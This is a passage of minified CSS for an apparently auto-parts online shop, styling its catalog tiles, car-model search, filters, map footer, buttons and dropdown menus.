.tdoc_cat{background:#fff none repeat scroll 0 0;box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192),
2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191),
3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190),
4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189),
5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188),
6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187),
7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186),
8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185);box-sizing:border-box;display:inline-block;height:212px;margin:10px;overflow:hidden;position:relative;vertical-align:top;width:31%;word-spacing:normal;border:solid 7px #fff;padding:0px
10px 10px 10px}.tdoc-categories .tdoc_cat
.tdoc_img{background:none repeat scroll 0 0 #fff;position:relative;z-index:2;text-align:left}.tdoc-categories .tdoc_cat
.tdoc_info{z-index:1}.tdoc-categories .tdoc_cat
.tdoc_title{font-size:14px;font-weight:bold;letter-spacing:-0.25px;line-height:18px;font-family:"Exo 2";display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tdoc-categories .tdoc_cat
.tdoc_childrens{font-size:12px;line-height:16px}.tdoc-categories .tdoc_cat .tdoc_childrens
ul{list-style:outside none none;margin:0;padding:0;word-spacing:-4px}.tdoc-categories .tdoc_cat .tdoc_childrens ul
li{font-size:12px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-spacing:normal}.tdoc-categories .tdoc_cat .tdoc_childrens ul li
a{color:#000;font-size:13px;line-height:16px}.tdoc-categories .tdoc_cat
.tdoc_img{width:40px}.index-selected-car{background-image:linear-gradient(to bottom, #d9edf7 0px, #b9def0 100%);background-repeat:repeat-x;box-shadow:0 1px 0 rgba(255, 255, 255, 0.25) inset, 0 1px 2px rgba(0, 0, 0, 0.05);text-shadow:0 1px 0 rgba(255, 255, 255, 0.2);background-color:#d9edf7;border:1px
solid #9acfea;border-radius:4px;margin-bottom:20px;padding:10px;line-height:23px}.index-selected-car
a{color:#3a87ad !important}.index-selected-car
span{color:#000;font-size:16px;line-height:10px}.index-selected-car
p{padding:0px;margin:0px}.choose-another-car{display:inline-block;font-size:12px !important;padding:2px
4px;border-bottom:1px dashed #000;cursor:pointer}.choose-another-car:hover{background:#FFF;border:0px}#ssdlist{width:97%;margin-bottom:20px}#ajax_load_search_data{min-height:200px}.choise-office{display:block;z-index:1;margin:13px
0 0 49px}#choise-office{width:16px;height:16px;background:url('/media/img/cross.png') no-repeat center center}#reviewStars-input input:checked ~ label, #reviewStars-input label, #reviewStars-input label:hover, #reviewStars-input label:hover~label{background:url('/media/img/ico-s71a7fdede6.png') no-repeat}#reviewStars-input{overflow:hidden;*zoom:1;position:relative;float:left}#reviewStars-input
input{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;width:43px;height:40px;position:absolute;top:0;z-index:0}#reviewStars-input input:checked~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input
label{background-position:0 0;height:40px;width:43px;float:right;cursor:pointer;margin-right:10px;position:relative;z-index:1}#reviewStars-input label:hover, #reviewStars-input label:hover~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input #star-0{left:0px}#reviewStars-input #star-1{left:53px}#reviewStars-input #star-2{left:106px}#reviewStars-input #star-3{left:159px}#reviewStars-input #star-4{left:212px}#reviewStars-input #star-5{left:265px}.full_saved_groups{}.saved_groups{display:block;overflow:hidden;height:53px;margin-bottom:5px}.saved_groups .link_group, .saved_groups
.current{display:inline-block}.saved_groups
.link_group{border:1px
solid #dadada;background:#fff;padding:5px
14px;position:relative;margin:0px
2px 10px 0px}.saved_groups
.current{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdb34', endColorstr='#ffdb34');background:-ms-linear-gradient(top,  #ffdb34,  #ffdb34);background:#ffdb34 linear-gradient(to bottom, #ffdb34 0%, #ffdb34 36%, #fea700 100%);padding:5px
14px;position:relative}.saved_groups .current::after{content:'';position:absolute;right:15px;top:38px;border:20px
solid transparent;border-top:20px solid  #fea700;border-width:7px}.saved_groups .link_group small, .saved_groups .current
small{display:block}.downslide{display:block;height:16px;text-align:center}.list-arts-input{width:700px;display:block}.list-arts-input .art-small-dotted{margin-top:3px;margin-left:13px;width:79%;display:block}.line-bridge{margin-top:10px;border-top:solid 1px #dadada;border-bottom:solid 1px #dadada;background:#f7f7f7}.line-bridge
td{padding:10px
0px 10px 10px}span.aCirc{background:url("/media/img/C16LT.png") no-repeat scroll 0 0 rgba(0,0,0,0);cursor:pointer;height:14px;width:15px;display:inline-block;vertical-align:middle}.sub_d{background:url("/media/img/icon-newnumber.png") repeat scroll left top rgba(0,0,0,0);display:inline-block;height:8px;position:relative;top:-4px;width:8px}.title-menu{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:bold 1.2em "HPSimplified",Arial,Helvetica,sans-serif;padding:10px
13px;display:block;cursor:pointer;height:18px}.title-menu-simple{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:1.1em "HPSimplified",Arial,Helvetica,sans-serif;font-weight:bold;padding:10px
13px;display:block;cursor:pointer;height:16px}#reset-brands,#reset-viewed-autos{float:right;border-bottom:dashed 1px #000;cursor:pointer;font-size:11px;font-weight:normal}.tm2{margin:0px
0px 2px 0px;padding:10px
9px 9px 9px}.g-min-groups{}.g-min-groups
li{clear:both;overflow:hidden;padding:2px
8px;text-overflow:ellipsis;white-space:nowrap;font-family:"Exo 2"}.g-min-groups
li.smg{text-align:center}.g-min-groups li:hover{border-radius:2px}.g-min-groups li .g-min-brand{float:left;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:60%}.g-min-groups li .g-min-brand label, .g-min-groups li .g-min-brand
input{cursor:pointer}.g-min-groups li .g-min-price{float:right;font-size:12px}.reg-menu{padding:5px
0px 0px 0px}.small-load-price{font-size:11px;font-weight:normal}.sbtn{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:whitesmoke;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#ccc #ccc #b3b3b3;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);color:#333;cursor:pointer;display:inline-block;font-size:12px;line-height:18px;margin-bottom:0;padding:4px
12px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle}.sbtn{color:#555;font-size:12px;padding-left:25px;padding-right:25px;text-shadow:1px 1px 0 #fff}.sbtn-active{color:#000 !important}.fast-search{border:solid 0px #dadada}.mark-ab-buke{background:#c3c3c3 none repeat scroll 0 0;color:#000;font-family:Verdana,Arial,sans-serif;font-size:20px;font-weight:bold;line-height:1.25;margin:-21px 0 0 -5px;opacity:0.45;padding:0
4px;position:absolute;text-shadow:1px 1px 0 #fff}.index-products-cats{display:block}.index-products-cats
span{margin:0px
3px}.index-products-cats
.h1{padding:0px
0px 10px 5px}.jcarousel-skin-tango .fa-arrow-circle-left, .jcarousel-skin-tango .fa-arrow-circle-right{font-size:60px}.jst-name>a{color:#1179e4;display:block;height:57px;overflow:hidden;font-size:1.2em;display:block;margin:5px
0px 10px 0px}@keyframes
fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes
fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes
fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes
fadein{from{opacity:0}to{opacity:1}}@-o-keyframes
fadein{from{opacity:0}to{opacity:1}}.details-to{}.details-to
.liModels{font-size:12px;width:23% !important}.details-to .liModels:last-child{border:0px}.container{position:relative;left:0px;-webkit-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.container,.custom-wrapper{width:100%}.menu-panel{display:none}.menu-panel
.h3{background:#373737 none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;font-size:1.5em;font-weight:300;padding:10px
20px}.menu-button{background:#3f3f3f none repeat scroll 0 0;color:#fff;cursor:pointer;font-weight:bold;line-height:37px;width:100%;height:40px;top:0;left:0;z-index:1}.menu-button
i{float:left;font-size:33px;margin:3px
8px 0}.menu-button
span{font-size:12px;font-weight:normal}.menu-toc{list-style:outside none none}.menu-panel{text-shadow:0 1px 1px rgba(0,0,0,0.1)}.menu-panel{left:-240px;position:absolute}.menu-panel{background:#3f3f3f none repeat scroll 0 0;height:100%;text-shadow:0 1px 1px rgba(0, 0, 0, 0.1);top:0;width:240px;z-index:1000}.menu-toc li
a{background:#3f3f3f none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;cursor:pointer;display:block;font-size:1.1em;line-height:2;padding:0
20px}.menu-panel div
a{border:medium none;color:#fff;display:block;font-weight:800;letter-spacing:1px;line-height:1;padding:5px
20px;text-shadow:0 1px rgba(255,255,255,0.2);text-transform:uppercase}.slideRight{left:240px}.menu-toc li a:hover, .menu-panel div a:hover{color:#fff !important}.package{z-index:1;min-width:1120px;max-width:1400px;padding:0px;margin:0px
auto 0px auto}.search-menu li.current, .search-menu li:hover{}.menu-list
.current{padding:0px;text-decoration:none;border:0px
!important;background:#ffe023;color:#000}.second-level{font-size:11px}.xbox-all{border-radius:2px;padding:1px
5px;display:inline-block;text-align:center;font-size:14px;background:#e62e04;color:#fff}.xbox-all
a{color:#fff}#go-buy-cart:hover .xbox-cart-totalsum{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.xbox-cart-totalsum{background:#fff none repeat scroll 0 0;border:1px
solid #dadada;color:#000;margin:29px
0 0 -95px;padding:8px;position:absolute;width:123px;z-index:1;border-radius:3px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.xbox-cart-totalsum::before,.xbox-cart-totalsum::after{content:'';position:absolute;left:43%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.xbox-cart-totalsum::after{border-bottom:10px solid white;top:-18px}.header-line{display:block;width:100%}.header-line>div{float:left}.head-search{width:77%}.logotype-width{padding:20px
0 0px;width:21%;min-width:21%;vertical-align:middle}.head-search
.lg{padding-left:10px;display:block}.padding-item{padding:10px
0px}.search-menu{margin:0px
0px 0px 0px}.search-menu .resize-wrapper
ul{padding:0px
5px 0px 5px}.search-menu
.layout{border:0px;border-radius:0px}.menu-list a, .menu-list
b{padding:6px
4px 6px 10px;display:block;font-size:1.1em}.nav-list
a{padding:5px
5px 5px 11px}.navlistsub{display:none;border-top:1px solid #e7e7e7}.navlistsub
li{padding-left:10px}.second-level li
a{padding-left:20px}.second-level
.current{color:#FFF !important;padding:3px
3px 3px 20px}#article-field{font-weight:bold;font-size:12px}.info-notice a,.black{color:#000 !important}.nivo-caption{display:none !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-radius:0 !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-radius:0 !important}.e404{}.e404
td{vertical-align:middle}.vin-wtf{padding:10px}.vin-wtf
p{padding:0px
0px 10px 0px}.vin-wtf
.vgray{background:#f1f1f1;padding:10px;margin:0px
0px 10px 0px}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs::after,.nav-pills::after{clear:both}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs,.nav-pills{}.nav-tabs sup, .nav-pills
sup{margin-top:-5px}.nav{list-style:outside none none;margin-left:0}.nav-tabs>li{margin-bottom:2px}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#ddd #ddd transparent;border-image:none;border-style:solid;border-width:1px;color:#555}.nav-tabs>li>a{border:1px
solid #dadada;line-height:20px;padding-bottom:8px;padding-top:8px}.nav-tabs>li>a,.nav-pills>li>a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px}.nav>li>a{display:block}.tecdocCont{border-top:1px solid #e5e5e5;clear:both}.tecdocCont
.listLine{border-bottom:1px solid #e5e5e5;clear:both;float:left;position:relative;width:100%}.listLine
.wordBold{float:left;padding:5px
15px;font-family:'Exo 2',Arial;font-size:14px;color:#000}.listLine
.brandsList{background:none repeat scroll 0 0 #f0f0f0}.listLine .brandsList
ul{background:none repeat scroll 0 0 #fff;border-left:1px solid #e5e5e5;margin:0
0 0 40px;padding:5px
0 5px 10px}.listLine .brandsList ul:hover{}.listLine .brandsList ul
li{display:inline-block;list-style:outside none none;padding:3px
5px;vertical-align:middle;width:167px;word-break:break-all}.brandsList ul li
a{color:#0263b0;text-decoration:underline}.tecdocTop{background:none repeat scroll 0 0 #fafafa;border:1px
solid #e5e5e5;margin:10px
0 15px;padding:10px}#searchTecdoc{border:1px
solid #cecece;color:#454545;font:12px/20px "arial";height:20px;padding:2px
5px;width:250px}.liModels{width:30% !important}.liModels
small{font-size:11px}.info-car{}.info-car
td{border-right:1px dashed #dadada;padding:13px
3px;text-align:center}.mbold{font-weight:bold}.filter{width:100%;display:block;margin:0px
0px 10px 0px}.filter .filter-name{color:#000;display:block;font-size:14px;font-weight:bold;padding:5px}.filters_contents{max-height:243px}.filters_contents
label{cursor:pointer;display:inline-block;font-size:13px;padding:2px
0}.lable-cur{cursor:pointer}.lable-cur:hover{border-bottom:solid 1px #000}.c-filter-name{width:100%;float:left;margin:0px
0px 15px 0px}.c-filter-name
.cfn{font-weight:bold;font-size:12px;display:inline-block;padding:5px}.c-filter-name .cf-value{border-bottom:1px dashed #a8a8a8;display:inline;margin:2px
5px}.f-top-x{margin:10px
0 10px}.filter-item{display:block;margin:3px
0px}.filter-item:hover{box-shadow:0px 0px 8px #f2f2f2;background:#f2f2f2}.filter-item
i{font-size:15px}.inactive{color:#CBCBCB}.t-simple{font-weight:normal}.t-simple
a{font-size:11px;text-decoration:none;background:#f1f1f1;padding:4px}.t-simple a:hover{color:#000 !important;border-bottom:1px dashed #000}.fv_selected::after{content:"×";font-size:15px;opacity:0.5;position:absolute;right:5px;top:3px}.fv_selected{background:#eee none repeat scroll 0 0;border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;line-height:1;margin:0
5px 5px 0;max-width:100%;overflow:hidden;position:relative;transition:background-color 0.1s ease-in-out 0s;vertical-align:top;white-space:nowrap}.fv_selected .schema-tags__text{display:block;overflow:hidden;padding:4px
20px 4px 10px;position:relative;text-overflow:ellipsis;color:#333;text-transform:lowercase}.filter-price-table{width:100%}.filter-price-table
td{vertical-align:middle}.filter-price-table .filter-price{width:70px;border:0
none !important}.filter-lable{text-align:left}.slide-container{width:210px;display:block;margin:3px
auto}.adb{display:block;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/to.jpg);background-repeat:no-repeat;background-position:right bottom}.category-adb{vertical-align:top;width:29%;display:inline-block;margin:1px;padding:5px}.category-adb a, .category-adb a
b{display:block}.category-adb a
img{height:60px;margin:0px
5px 0px 0px}.fa-stack{color:#868686}.fa-ban{color:#f6f6f6}.category-adb .fa-stack{margin:0px
5px 0px 0px;display:inline-block;font-size:35px}.category-adb a
b{font-size:14px}.category-adb
.sub{display:block;line-height:13px;height:54px;overflow:hidden}.category-adb .sub
a{display:block;line-height:17px}.container-auto .auto-container-long{display:block;width:auto}.container-auto .auto-container{display:inline-block;font-size:12px;line-height:20px;margin-bottom:25px;padding-right:5px;vertical-align:top}.container-auto .auto-container
.letter{text-align:center;color:#686969;float:left;font-size:20px;font-weight:normal;margin:0;padding:0
0 0.4em;position:relative;width:35px}.container-auto .auto-container-long
.list{width:255px}.container-auto .auto-container
.list{list-style:none outside none;margin:3px
10px 0 7px;padding:0}.container-auto .auto-container-long
ul{display:inline-block;vertical-align:top}.container-auto .auto-container .list
a{display:block;text-decoration:none;font-weight:bold}.container-auto .auto-container .list
span{font-size:11px;font-weight:normal}#dot-map1{width:100%;height:300px;border:solid 5px #dadada;background:#fff url('/media/img/2-0.gif') center center no-repeat}.s-lft-office{position:absolute;right:21%;width:33%}.s-rgt-office{margin:10px
0px 0px 0px;font-size:14px}.s-office-1{top:10%;height:auto;position:absolute;width:100%}.s-office-2{background:#fff none repeat scroll 0 0;opacity:1;z-index:999;padding:30px;height:400px;width:60%;box-shadow:0 2px 47px #999}.list-office{display:block;border-bottom:dotted 1px #dadada;padding:2px}.s-office-name{display:block;margin:2px
2px 5px 2px}.s-office-name
.btn{padding:1px
5px}.s-office-name
label{cursor:pointer;display:block}.s-office-info{display:block;height:30px;margin:2px}.select-city-office{font-weight:bold}.infoes{}.infoes
a{margin:0px
5px}.modern-btn{cursor:pointer;color:#fff;border-radius:3px;text-indent:0;display:inline-block;font-size:15px;font-style:normal;padding:6px
30px;text-decoration:none;text-align:center;position:relative}.modern-btn:active{position:relative;top:1px}.modern-btn[disabled]{opacity:0.5}.modern-btn.block{display:block;margin:5px}.orange-btn{background-color:#ffa31c;border:1px
solid #eeb44f;text-shadow:1px 1px 0px #cc9f52}.orange-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffa31c), color-stop(1, #fdc470) );background:-moz-linear-gradient( center top, #ffa31c 5%, #fdc470 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa31c',endColorstr='#fdc470');color:#fff}.blue-btn{-moz-box-shadow:inset 0px 1px 0px 0px #0598E2;-webkit-box-shadow:inset 0px 1px 0px 0px #0598E2;box-shadow:inset 0px 1px 0px 0px #0598E2;background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0076b1), color-stop(1, #0069a6) );background:-moz-linear-gradient( center top, #0076b1 5%, #0069a6 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0076b1', endColorstr='#0069a6');background-color:#0076b1;border:1px
solid #014f71;text-shadow:1px 1px 0px #1570cd}.blue-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0069a6), color-stop(1, #0076b1) );background:-moz-linear-gradient( center top, #0069a6 5%, #0076b1 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0069a6',endColorstr='#0076b1');background-color:#0069a6;color:#fff}.eimp{line-height:10px}.originals-buttons{}.originals-buttons
td{padding:7px;vertical-align:middle}.originals-buttons td
a{font-weight:bold;font-size:14px}.nicon-auto-newby{border:3px
solid #fff;border-radius:10px}.auto-main-page{display:block;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/hodovaya.jpeg);background-repeat:no-repeat;background-position:right bottom}.new-search-auto .select-search{margin:0
auto}.new-search-auto .select-search
th{font-weight:bold;text-align:center;width:20px}.new-search-auto .select-search th, .new-search-auto .select-search
td{padding:5px;vertical-align:middle}.new-search-auto .select-search
a{color:#585858}.new-search-auto .select-search
.selected{color:#C00;font-weight:bold}.new-search-auto .main
p{padding:1px
0px 2px 0px}.new-search-auto .select-search .chosen-fixed{width:100%}.new-search-auto
.liModels{width:13% !important}.new-search-auto .nicon-auto-newby{border-radius:30px;height:30px;width:30px}.new-search-auto .brandsList ul li
a{text-decoration:none !important;color:#000}.new-search-auto
.itemAuto{width:150px;text-align:left;margin:4px
2px}.new-search-auto .liModelsSub, .new-search-auto
dl{width:30% !important}.new-search-auto
dl{float:left}.new-search-auto
dd{width:100%;padding:5px}.new-search-auto
.t_name{display:inline-block;padding:1px
2px;font-size:13px}.new-search-auto
.wordBold{font-weight:bold;text-align:left;overflow:hidden;font-size:12px !important;padding:8px
15px !important}.new-search-auto .nav>li>a{display:block;font-size:11px !important}.new-search-auto .nav-tabs>li>a{padding:7px
12px;height:14px}.new-search-auto .select-search td, .new-search-auto .chosen-fixed{min-width:150px}.new-search-auto .select-search-big{min-width:230px !important}.new-search-auto .nav-tabs{margin-bottom:0px;border:0;padding-left:80px}.new-search-auto .listLine .brandsList
ul{margin:0
0 0 80px}.new-search-auto .fast-title{text-align:center}.new-search-auto .nav-tabs>.active>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe023', endColorstr='#ffe023');background:-ms-linear-gradient(top,  #ffe023,  #ffe023);background:linear-gradient(to bottom, #ffe023 0%, #ffe85b 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0 #ffe023;color:#000!important}.new-search-auto .nav-tabs>.active-blue>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5092d0', endColorstr='#5092d0');background:-ms-linear-gradient(top,  #5092d0,  #5092d0);background:linear-gradient(to bottom, #5092d0 0%, #5092d0 96%, #5092d0 100%, #5092d0 100%) repeat scroll 0 0 #ffe023;color:#fff !important}.new-search-auto
.tooltip{position:relative;background:#ffeaa6 linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)) repeat scroll 0 0;border:1px
solid #e1ca82;display:inline-block;text-decoration:none;color:#222;outline:none;text-indent:0;padding:0
3px;white-space:pre-line;z-index:1;min-width:230px;padding:11px;opacity: .9;background-color:#ffe85b}.new-search-auto .tooltip:after{content:"";position:absolute;z-index:1;bottom:-7px;left:50%;margin-left:-8px;border-top:8px solid #ffe85b;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:0}.new-search-auto .icon-ok{color:#97d66d}.new-search-auto .fast-title{font-weight:bold}.new-search-auto .n-tip-line{display:block;padding:16px
5px 5px 5px;text-align:center;font-weight:bold}.small-link-rgt{font:12px/14px Arial,Helvetica,sans-serif;padding:3px;right:0}.info-content-lft{border:1px
solid #e7e7e7;display:block;margin:0
0 10px;padding:10px;border-radius:2px}.info-content-lft
.date{font-size:9px}.info-content-lft .ic-lft{padding:2px
0px 10px 0px;font-size:12px}.info-content-lft
.h2{font-size:15px;margin-bottom:10px}.callme{display:inline}.auto-search-list{border-bottom:dashed 1px #000}.auto-search-list:hover{text-decoration:none;color:#000}.disallow-mobile-version,.allow-mobile-version{color:#FFF}#footer-map{margin-top:0;background:#fff;background-attachment:fixed;position:relative;border:solid 1px #e7e7e7;margin-top:10px}#footer-map .close-map{position:absolute;top:100px;right:43px;display:none;font-family:arial}#footer-map .close-map
button{}#footer-map .close-map .btn-contacts{width:200px}#footer-map .map-toogle{position:absolute;top:-39px;left:50%;margin-left:-22px;width:45px;height:45px;border-radius:50%;padding:5px;box-shadow:0 0 10px rgba(0,0,0,.2);z-index:9}#footer-map .map-toogle:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#fff;border-radius:50%;z-index:3}#footer-map .map-toogle
a{font-size:14px;z-index:4;position:relative;display:block;border-radius:50%;height:100%;width:100%;background:#e62e04;color:#fff;font-size:20px;opacity:1;line-height:43px;text-align:center;box-shadow:inset 0 1px 3px rgba(0,0,0,.3);cursor:pointer;text-decoration:none}#footer-map .map-toogle a .icon-map-marker{display:block;padding:11px
0 0 2px}#footer-map .map-toogle a:hover{color:#fff !important}#footer-map .glass,
#footer-map .glass:before,
#footer-map .glass:after{position:absolute;top:0;left:0;height:100%;width:100%}#footer-map .glass:before{content:"";background:-moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,1) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(50%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}#footer-map .glass:after{content:"";background:-moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 )}#footer-map .map-content-review{position:relative;height:350px;overflow:hidden;opacity:1}#footer-map .map-content > ymaps, #footer-map .map-content>ymaps>ymaps{width:100%!important;height:100%!important}#footer-map .ymaps-2-1-34-copyrights-pane{display:none}#footer-map .ymaps-2-1-34-controls-pane{opacity:0}.map-open{overflow:hidden}.map-open-content{width:100%}.map-open #footer-map
.container{width:100%;padding:0}.map-open #footer-map .close-map{display:block}.map-open #footer-map
.glass{visibility:hidden}.map-open #footer-map .ymaps-2-1-34-controls-pane{opacity:1}.btn-red{-moz-user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px
12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-red-danger{background-color:#e62e04;border-color:#d43f3a;color:#fff}.headlist{cursor:pointer}.headlist>li{float:left;padding:10px;font-weight:bold;border-right:solid 1px #dadada;text-align:left!important}.headlist
.head_dropmenu{margin:12px
0 0 -20px;display:block;width:auto;visibility:hidden;opacity:0;padding:0px
0px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;min-width:130px!important;border-left:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-bottom:1px solid rgba(0,0,0,0.15)}.head_dropmenu>li{padding:8px
20px;border-top:1px solid rgba(0,0,0,0.15)}.headlist>li:list-child,.headlist>li:first{border:0px}.headlist>li:hover{background:#ffe023;transition-duration:0.6s;transition-property:background, color;transition-timing-function:ease}.headlist > li:hover
a{border:0px}.headlist > li:hover
.head_dropmenu{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.headlist > li:hover .head_dropmenu>li:hover{background:#ffe023}.headlist > li:hover .head_dropmenu > li:hover
a{text-decoration:none}.headlist>li>a{padding:0
0 5px}.header-menu .headlist>li{padding:11px
15px;float:none;display:inline-block;border:0px;font-size:1.1em}.head .headlist>li{border:0px;float:right;padding:8px
10px}.head .headlist>li:hover{background:none !important}.head .drop-offices{margin-left:-6%}.head .drop-account{margin-left:-1%}.head .drop-lang{margin-left:-3%}.dropdown_menu{display:none;width:auto;visibility:hidden;opacity:0;padding:5px
0;max-width:690px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;float:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;left:210px;margin-top:-30px;min-width:95px}.menu-list > li.menu_head:hover .dropdown_menu,
.menu-list > li.current:hover
